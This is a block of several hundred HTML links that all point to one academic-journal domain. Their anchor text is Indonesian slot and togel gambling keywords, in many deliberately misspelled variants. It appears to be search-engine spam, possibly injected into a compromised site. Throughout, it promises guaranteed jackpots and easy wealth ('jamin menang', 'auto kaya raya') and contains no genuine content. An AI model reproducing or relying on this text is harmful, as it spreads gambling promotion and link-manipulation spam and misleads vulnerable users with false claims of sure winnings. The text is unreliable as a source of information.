    <a href="https://journal.stiemb.ac.id/">linkslot gacor menang tipis</a>
    <a href="https://journal.stiemb.ac.id/">linx slotgacorr pro player</a>
    <a href="https://journal.stiemb.ac.id/">linkslot gacor autopilot win</a>
    <a href="https://journal.stiemb.ac.id/">situs slotgacorr maxbet</a>
    <a href="https://journal.stiemb.ac.id/">situs slot gacor jp deras sekali</a>
    <a href="https://journal.stiemb.ac.id/">situsslott gacor jackpot super</a>
    <a href="https://journal.stiemb.ac.id/">situs slottgacor jackpot mentah</a>
    <a href="https://journal.stiemb.ac.id/">situs slotgacor bebas macet</a>
    <a href="https://journal.stiemb.ac.id/">situs slot gacor menang besar</a>
    <a href="https://journal.stiemb.ac.id/">site slottgacor terpercaya</a>
    <a href="https://journal.stiemb.ac.id/">situs slot gacor jp lama</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor kemenangan instan</a>
    <a href="https://journal.stiemb.ac.id/">slotgacorr spin maximum</a>
    <a href="https://journal.stiemb.ac.id/">slottgacor angin jp</a>
    <a href="https://journal.stiemb.ac.id/">slotgacor x2500</a>
    <a href="https://journal.stiemb.ac.id/">slotgacorr hadiah menyala</a>
    <a href="https://journal.stiemb.ac.id/">slot gacorr stabil terus</a>
    <a href="https://journal.stiemb.ac.id/">slotgacor spin turbo</a>
    <a href="https://journal.stiemb.ac.id/">slotgacor mode petir</a>
    <a href="https://journal.stiemb.ac.id/">link slotgacor jackpot merata</a>
    <a href="https://journal.stiemb.ac.id/">linkslotgacor spin murah</a>
    <a href="https://journal.stiemb.ac.id/">linx slottgacor turbo</a>
    <a href="https://journal.stiemb.ac.id/">liunk slotgacor jp lebat</a>
    <a href="https://journal.stiemb.ac.id/">linkslottgacorr jp konsisten</a>
    <a href="https://journal.stiemb.ac.id/">link slot gacor menang besar</a>
    <a href="https://journal.stiemb.ac.id/">linkslotgacor jp mantap sekali</a>
    <a href="https://journal.stiemb.ac.id/">linkslott gacor terpercaya</a>
    <a href="https://journal.stiemb.ac.id/">situs slotgacorr taruhan kecil</a>
    <a href="https://journal.stiemb.ac.id/">situs slot gacor jp online</a>
    <a href="https://journal.stiemb.ac.id/">situs slottgacor naik daun</a>
    <a href="https://journal.stiemb.ac.id/">situsslott gacor free buyspin</a>
    <a href="https://journal.stiemb.ac.id/">web slotgacor pilihan</a>
    <a href="https://journal.stiemb.ac.id/">situs slotgacor unlimited jackpot</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor cepat wd</a>
    <a href="https://journal.stiemb.ac.id/">slotgacorr akun hoki baru</a>
    <a href="https://journal.stiemb.ac.id/">link slot gacor auto jp besar</a>
    <a href="https://journal.stiemb.ac.id/">situs slot gacor aseli bocoran</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor maxwin vviral 2025</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor gampang meletus</a>
    <a href="https://journal.stiemb.ac.id/">slott gacor jp turbo x1000</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor rtp naik spontan</a>
    <a href="https://journal.stiemb.ac.id/">link slotgacor langsung cuan</a>
    <a href="https://journal.stiemb.ac.id/">situs slottgacor jp kilat</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor meledak mendadak</a>
    <a href="https://journal.stiemb.ac.id/">slotgacor jp deras parah</a>
    <a href="https://journal.stiemb.ac.id/">situs slot gacor tanpa ribet</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor pola liar admin</a>
    <a href="https://journal.stiemb.ac.id/">link slot gacor hoki real</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor deposit receh auto kaya</a>
    <a href="https://journal.stiemb.ac.id/">slott gacor jp gila malam ini</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor x2000 barbar mode</a>
    <a href="https://journal.stiemb.ac.id/">slotgacor versi komunitass</a>
    <a href="https://journal.stiemb.ac.id/">situs slot gacor maxwin mantep</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor tembus skatter cepat</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor jp singa ngamuk</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor update realtime</a>
    <a href="https://journal.stiemb.ac.id/">link slot gacor cuan mantapp</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor winrate dewa</a>
    <a href="https://journal.stiemb.ac.id/">slotgacor jp ketiban hoki</a>
    <a href="https://journal.stiemb.ac.id/">situs slot gacor favorit</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor barbar pecah layar</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor scatter hujan deras</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor room pilihan</a>
    <a href="https://journal.stiemb.ac.id/">slott gacor ngegas terus</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor maxwin unlimited</a>
    <a href="https://journal.stiemb.ac.id/">link slotgacor paling dicari</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor cuan keras</a>
    <a href="https://journal.stiemb.ac.id/">situs slot gacor anti zonk</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor langsung wd</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor deposit 5rb</a>
    <a href="https://journal.stiemb.ac.id/">slottgacor jp menghujan</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor jp cepat banget</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor gampang muncul scatter</a>
    <a href="https://journal.stiemb.ac.id/">link situs slot gacor viral</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor termantap hari ini</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor hadiah brutal</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor jp 7x beruntun</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor tanpa nunggu lama</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor scatter gampang</a>
    <a href="https://journal.stiemb.ac.id/">link slot gacor pilihan admin</a>
    <a href="https://journal.stiemb.ac.id/">slott gacor jp mentah</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor langsung tembus maxwin</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor barbar mode aktif</a>
    <a href="https://journal.stiemb.ac.id/">slotgacor malam cuan deras</a>
    <a href="https://journal.stiemb.ac.id/">situs slot gacor termurah</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor jp kacau parah</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor anti delay parah</a>
    <a href="https://journal.stiemb.ac.id/">link slot gacor rtp naik banget</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor murah jp besar</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor maxwin masif</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor cuan mendarat</a>
    <a href="https://journal.stiemb.ac.id/">slott gacor jp 5x nonstop</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor gila tiap putaran</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor pilihan proplayer</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor sensor maxwin</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor ultimate jp</a>
    <a href="https://journal.stiemb.ac.id/">situs slotgacor update pagi</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor hoki 24 jam</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor jp mendidih</a>
    <a href="https://journal.stiemb.ac.id/">slottgacor buatan admin</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor jackpot kilat</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor paling dicintai</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor rtp bagus</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor spin turbo ngebut</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor jp hardcore</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor maxwin konsisten</a>
    <a href="https://journal.stiemb.ac.id/">link slot gacor paling recommended</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor jp banjir</a>
    <a href="https://journal.stiemb.ac.id/">slotgacor jp brutal banget</a>
    <a href="https://journal.stiemb.ac.id/">slott gacor paling dicari</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor jp mendarat cepat</a>
    <a href="https://journal.stiemb.ac.id/">situs slot gacor paling anget</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor cuan tiada henti</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor jp gg gaming</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor super menang</a>
    <a href="https://journal.stiemb.ac.id/">link slot gacor pecah maxwin</a>
    <a href="https://journal.stiemb.ac.id/">situs slot gacor gampil menang</a>
    <a href="https://journal.stiemb.ac.id/">slotgacor jp gendut malam ini</a>
    <a href="https://journal.stiemb.ac.id/">slott gacor palling ngeri</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor maxwin mode brutal</a>
    <a href="https://journal.stiemb.ac.id/">link slott gacorr anti rungkat</a>
    <a href="https://journal.stiemb.ac.id/">situs slotgacor polosan tapi jp</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor bocoran togel bikin kaya</a>
    <a href="https://journal.stiemb.ac.id/">slotgacor winrate togel 4d naik</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor togel mix maxwin</a>
    <a href="https://journal.stiemb.ac.id/">slottgacr jp mutlak harini</a>
    <a href="https://journal.stiemb.ac.id/">situs slot gacor mode petir</a>
    <a href="https://journal.stiemb.ac.id/">link slotgacor jp kembar</a>
    <a href="https://journal.stiemb.ac.id/">slotgacor gampang scatter</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor turbo spin mantap</a>
    <a href="https://journal.stiemb.ac.id/">situs slott gacor 2025 update</a>
    <a href="https://journal.stiemb.ac.id/">slotgacor maxwin togel colok</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor deposit receh jp</a>
    <a href="https://journal.stiemb.ac.id/">link slottgacor jp derr</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor gampang pecah layar</a>
    <a href="https://journal.stiemb.ac.id/">situs slot gacor jp 5 digit</a>
    <a href="https://journal.stiemb.ac.id/">slotgacor rtp meroket</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor jp x999</a>
    <a href="https://journal.stiemb.ac.id/">slott gacor turbo hoki</a>
    <a href="https://journal.stiemb.ac.id/">slotgacor jp barong dadakan</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor togel paito malam</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor maxwin barengan</a>
    <a href="https://journal.stiemb.ac.id/">situs slottgacor anti delay</a>
    <a href="https://journal.stiemb.ac.id/">slotgacor rtp update detik ini</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor hoki pol togel</a>
    <a href="https://journal.stiemb.ac.id/">link slot gacor maxx power</a>
    <a href="https://journal.stiemb.ac.id/">slotgacor jp banjir petir</a>
    <a href="https://journal.stiemb.ac.id/">slottgacor jp tabrak dinding</a>
    <a href="https://journal.stiemb.ac.id/">situs slot gacor tembus x5000</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor winrate gajelas tapi jp</a>
    <a href="https://journal.stiemb.ac.id/">slotgacor maxwin mode togel</a>
    <a href="https://journal.stiemb.ac.id/">link slotgacor jp liar</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor resmi paling pecah</a>
    <a href="https://journal.stiemb.ac.id/">situs slott gacor angin surga</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor no sensor maxwin</a>
    <a href="https://journal.stiemb.ac.id/">slotgacor jp mode gila</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor rtp tembus angkasa</a>
    <a href="https://journal.stiemb.ac.id/">slott gacorr mode togel sakti</a>
    <a href="https://journal.stiemb.ac.id/">slotgacor jp akurat taruhan</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor buyspin hoki berat</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor mantul menang terus</a>
    <a href="https://journal.stiemb.ac.id/">slotgacor jp full layar meletus</a>
    <a href="https://journal.stiemb.ac.id/">slotgacor tambahan togel random</a>
    <a href="https://journal.stiemb.ac.id/">situs slot gacor super scatter</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor rtp super naik</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor jp meletup parah</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor maxwin banjir hadiah</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor rtp gosong naik</a>
    <a href="https://journal.stiemb.ac.id/">slott gacor pola gila</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor hoki abadi</a>
    <a href="https://journal.stiemb.ac.id/">situs slot gacor jp mewah</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor jp sakti banget</a>
    <a href="https://journal.stiemb.ac.id/">link slot gacor full lucky</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor gampang pol banget</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor auto kaya raya</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor x5000 jackpot</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor jp nyala terus</a>
    <a href="https://journal.stiemb.ac.id/">slottgacor buyluck murah</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor jp badai</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor rtp turbo naik</a>
    <a href="https://journal.stiemb.ac.id/">situs slot gacor hari cerah</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor auto good game</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor gampang pecah line</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor jp unlimited mode</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor highroll hoki</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor spin kebut</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor jp panen</a>
    <a href="https://journal.stiemb.ac.id/">situs slot gacor paling barbar</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor hadiah monster</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor jp rame banget</a>
    <a href="https://journal.stiemb.ac.id/">slott gacor jp badai sekali</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor room sakti</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor inti jackpot</a>
    <a href="https://journal.stiemb.ac.id/">link slot gacor jp kilap</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor turbo mode aktif</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor jp mantul</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor jackpot dino</a>
    <a href="https://journal.stiemb.ac.id/">slottgacor x999 boost</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor cuan seharian</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor jp berisik</a>
    <a href="https://journal.stiemb.ac.id/">situs slot gacor meriah</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor rtp super naik</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor scatter turbo</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor X2 hoki besar</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor anti rugilagi</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor jp deras kaya hujan</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor buff admin</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor spin cepat banget</a>
    <a href="https://journal.stiemb.ac.id/">slott gacor mulus menang</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor jp membara</a>
    <a href="https://journal.stiemb.ac.id/">situs slot gacor pilihan panas</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor jackpot rajin</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor hoki ketiban emas</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor jp zenit</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor maximal scatter</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor auto panggang jp</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor hari panas rtp</a>
    <a href="https://journal.stiemb.ac.id/">slottgacor tembus jp</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor jackpot bocor</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor gampang banjir emas</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor jp berapi api</a>
    <a href="https://journal.stiemb.ac.id/">situs slot gacor rilis 2025</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor spin ngacir</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor jp dewa hoki</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor benar benar gacor</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor tampol maxwin</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor jp nempel terus</a>
    <a href="https://journal.stiemb.ac.id/">slottgacor spin liar</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor jackpot bertumpuk</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor tingkat tinggi</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor win streak parah</a>
    <a href="https://journal.stiemb.ac.id/">situs slot gacor jp nonstop</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor turbo scatter</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor jp air terjun</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor cuan ngegas</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor x100 terus tembus</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor jp naik turun liar</a>
    <a href="https://journal.stiemb.ac.id/">situs slot gacor paling hoki</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor bonus tak terbatas</a>
    <a href="https://journal.stiemb.ac.id/">slott gacor deposit seiprit</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor jp ngacir deras</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor scatter menari</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor jp guncang</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor mega reward</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor rtp stabil mantap</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor jp meletus brutal</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor bonus deras</a>
    <a href="https://journal.stiemb.ac.id/">situs slot gacor anti alay</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor goodluck mode</a>
    <a href="https://journal.stiemb.ac.id/">slott gacor jackpot ekstrim</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor jp matahari</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor thunder strike</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor spin meletup</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor pilihan proplayer top</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor jp mendadak muncul</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor rtp deras banget</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor jackpot cakar</a>
    <a href="https://journal.stiemb.ac.id/">situs slot gacor angin surga</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor jp kilat instan</a>
    <a href="https://journal.stiemb.ac.id/">slottgacor jp bersabun</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor maxwin cerah</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor spin auto hoki</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor scatter deras real</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor jp naik pesat</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor banjir bonus</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor rtp naik raket</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor jp tiada henti</a>
    <a href="https://journal.stiemb.ac.id/">situs slot gacor akhir pekan</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor hadiah deras x300</a>
    <a href="https://journal.stiemb.ac.id/">slott gacor jp kayang</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor jackpot mamut</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor jp bertingkat</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor scatter deras gokil</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor rtp mantul naik</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor jp overload</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor jp meletup</a>
    <a href="https://journal.stiemb.ac.id/">situs slotgacor hoki mendadak</a>
    <a href="https://journal.stiemb.ac.id/">link slott gacorr angka togel</a>
    <a href="https://journal.stiemb.ac.id/">slotgacor rtp sakti mandraguna</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor maxwin meteor jatuh</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor ramalan togel jp</a>
    <a href="https://journal.stiemb.ac.id/">slott gacor winrate bugil naik</a>
    <a href="https://journal.stiemb.ac.id/">situs slotgacor full scatter</a>
    <a href="https://journal.stiemb.ac.id/">slotgacor turbo x9999</a>
    <a href="https://journal.stiemb.ac.id/">link slot gacorr jackpot liar</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor petir 7 warna</a>
    <a href="https://journal.stiemb.ac.id/">slotgacor jp semesta mendukung</a>
    <a href="https://journal.stiemb.ac.id/">slott gacor togel fusion</a>
    <a href="https://journal.stiemb.ac.id/">slotgacor rtp bocor dari langit</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor hoki ganda</a>
    <a href="https://journal.stiemb.ac.id/">situs slot gacor jp mercusuar</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor mode naga api</a>
    <a href="https://journal.stiemb.ac.id/">link slottgacor hoki gilaaa</a>
    <a href="https://journal.stiemb.ac.id/">slotgacor jp kelipetan</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor angka togel nyeleneh</a>
    <a href="https://journal.stiemb.ac.id/">slottgacor maxwin seret tapi naik</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor runtuhin layar</a>
    <a href="https://journal.stiemb.ac.id/">slotgacor jp magnet hoki</a>
    <a href="https://journal.stiemb.ac.id/">situs slotgacor grade premium</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor winrate kabur tapi jp</a>
    <a href="https://journal.stiemb.ac.id/">slotgacor rtp nyantol awan</a>
    <a href="https://journal.stiemb.ac.id/">slott gacor jp 7 malam berturut</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor gampang kedip scatter</a>
    <a href="https://journal.stiemb.ac.id/">slotgacor jp colok bebas</a>
    <a href="https://journal.stiemb.ac.id/">link slotgacor angka repeat</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor auto ambyar menang</a>
    <a href="https://journal.stiemb.ac.id/">situs slotgacor jackpot gurita</a>
    <a href="https://journal.stiemb.ac.id/">slotgacor rtp di luar nalar</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor bertenaga dewa</a>
    <a href="https://journal.stiemb.ac.id/">slottgacor jp tebal tebal</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor togel colok naga</a>
    <a href="https://journal.stiemb.ac.id/">slotgacor scatter muter terus</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor rumus togel gila</a>
    <a href="https://journal.stiemb.ac.id/">slotgacor jp bakar server</a>
    <a href="https://journal.stiemb.ac.id/">link slot gacor naga hitam</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor minyak angin jp</a>
    <a href="https://journal.stiemb.ac.id/">slott gacor jp gosong layar</a>
    <a href="https://journal.stiemb.ac.id/">situs slotgacor rekomend bot</a>
    <a href="https://journal.stiemb.ac.id/">slotgacor jp ditembak petir</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor mode togel sakti</a>
    <a href="https://journal.stiemb.ac.id/">slotgacor paito live jp</a>
    <a href="https://journal.stiemb.ac.id/">slottgacor hiperspin hoki</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor maxwin bertubi tubi</a>
    <a href="https://journal.stiemb.ac.id/">slotgacor jp angka ngegas</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor jackpot setinggi langit</a>
    <a href="https://journal.stiemb.ac.id/">site slotgacor maxpwin</a>
    <a href="https://journal.stiemb.ac.id/">slotgacor hari ini rtp meroket</a>
    <a href="https://journal.stiemb.ac.id/">slottgacor gampang scatter</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor deposit qris murah</a>
    <a href="https://journal.stiemb.ac.id/">situs slot gacor ultra win</a>
    <a href="https://journal.stiemb.ac.id/">situsslotgacor tanpa gagal</a>
    <a href="https://journal.stiemb.ac.id/">slotgacorr modal receh jadi maxwin</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor big scatter raining</a>
    <a href="https://journal.stiemb.ac.id/">link slot gacor jamin menang</a>
    <a href="https://journal.stiemb.ac.id/">linkslotgacorr jp banjir</a>
    <a href="https://journal.stiemb.ac.id/">lynk slottgacor mantap</a>
    <a href="https://journal.stiemb.ac.id/">liinkslot gacor peluang tinggi</a>
    <a href="https://journal.stiemb.ac.id/">linkslott gacorr update malam</a>
    <a href="https://journal.stiemb.ac.id/">lnk slotgacor pilihan admin</a>
    <a href="https://journal.stiemb.ac.id/">linnk slottgacor menang mudah</a>
    <a href="https://journal.stiemb.ac.id/">link slot gacor jp merata</a>
    <a href="https://journal.stiemb.ac.id/">lynk slotgacor jp berkali kali</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor maxwin terus</a>
    <a href="https://journal.stiemb.ac.id/">slotgacorr turbo scatter</a>
    <a href="https://journal.stiemb.ac.id/">slottgacor mode turbo</a>
    <a href="https://journal.stiemb.ac.id/">slotgacor peluang semakin naik</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor x3000 pecah layar</a>
    <a href="https://journal.stiemb.ac.id/">slotgacor jp penguin</a>
    <a href="https://journal.stiemb.ac.id/">slottgacorr jp digenjot</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor main santai profit</a>
    <a href="https://journal.stiemb.ac.id/">situs slotgacor anti delay</a>
    <a href="https://journal.stiemb.ac.id/">situssl0tgacor typo booster</a>
    <a href="https://journal.stiemb.ac.id/">situs slottggacor rtp real</a>
    <a href="https://journal.stiemb.ac.id/">situss slotgacor rate unggul</a>
    <a href="https://journal.stiemb.ac.id/">site slot gacorr free menang</a>
    <a href="https://journal.stiemb.ac.id/">situs sl0ttgacor anti kalah</a>
    <a href="https://journal.stiemb.ac.id/">web slotgacorr pilihan player</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor jp tercecer</a>
    <a href="https://journal.stiemb.ac.id/">linkslot gacor free spin deras</a>
    <a href="https://journal.stiemb.ac.id/">link slottgacorr jp lembut</a>
    <a href="https://journal.stiemb.ac.id/">linx slotgacor claim win</a>
    <a href="https://journal.stiemb.ac.id/">lynk slotgacor cuan cepat</a>
    <a href="https://journal.stiemb.ac.id/">laink slotgacor gampang jp</a>
    <a href="https://journal.stiemb.ac.id/">linkslotgacor langsung cair</a>
    <a href="https://journal.stiemb.ac.id/">link slott gacor bonus melimpah</a>
    <a href="https://journal.stiemb.ac.id/">liinkslotgacorr fiture baru</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor power scatter</a>
    <a href="https://journal.stiemb.ac.id/">sl0tgacor typo hoki</a>
    <a href="https://journal.stiemb.ac.id/">slotgacorr kombo spin</a>
    <a href="https://journal.stiemb.ac.id/">slottgacorr aksi brutal</a>
    <a href="https://journal.stiemb.ac.id/">slotgacor atur pola menang</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor tingkat tinggi</a>
    <a href="https://journal.stiemb.ac.id/">slotgacorr mode dewa</a>
    <a href="https://journal.stiemb.ac.id/">slottgacorr jp terbang</a>
    <a href="https://journal.stiemb.ac.id/">situs slotgacor cuan melimpah</a>
    <a href="https://journal.stiemb.ac.id/">situs slottgacorr tanpa ribet</a>
    <a href="https://journal.stiemb.ac.id/">situsslottgacorr jp meteor</a>
    <a href="https://journal.stiemb.ac.id/">situs slotgacor jp super wild</a>
    <a href="https://journal.stiemb.ac.id/">situs sl0tgacor pilihan top</a>
    <a href="https://journal.stiemb.ac.id/">situsslotgacorr jp singa</a>
    <a href="https://journal.stiemb.ac.id/">site slottgacor anti rungkad</a>
    <a href="https://journal.stiemb.ac.id/">situsslotgacor bonus aktif</a>
    <a href="https://journal.stiemb.ac.id/">slotgacorr x9999</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor jackpot kosmik</a>
    <a href="https://journal.stiemb.ac.id/">slotgacor pola pro menang</a>
    <a href="https://journal.stiemb.ac.id/">slottgacorr jp deras deras</a>
    <a href="https://journal.stiemb.ac.id/">slotgacor ledakan jackpot</a>
    <a href="https://journal.stiemb.ac.id/">slotgacorr auto spin menang</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor penuh hoki</a>
    <a href="https://journal.stiemb.ac.id/">slottgacorr jp extrime</a>
    <a href="https://journal.stiemb.ac.id/">link slotgacor cuan harian</a>
    <a href="https://journal.stiemb.ac.id/">linkslott gacor akun sultan</a>
    <a href="https://journal.stiemb.ac.id/">linkslotgacor rtp naik semua</a>
    <a href="https://journal.stiemb.ac.id/">liinkslottgacor super win</a>
    <a href="https://journal.stiemb.ac.id/">lynk slot gacor jp pasang</a>
    <a href="https://journal.stiemb.ac.id/">linkslotgacorr jackpot acak</a>
    <a href="https://journal.stiemb.ac.id/">laink slotgacor kemenangan mudah</a>
    <a href="https://journal.stiemb.ac.id/">linx slot gacor fitur wild</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor jp 4d meledak</a>
    <a href="https://journal.stiemb.ac.id/">link slotgacor turbo angin</a>
    <a href="https://journal.stiemb.ac.id/">situs slottgacor colok naga</a>
    <a href="https://journal.stiemb.ac.id/">slotgacor maxwin motor baru</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor scatter ga kelar kelar</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor angka togel sakti</a>
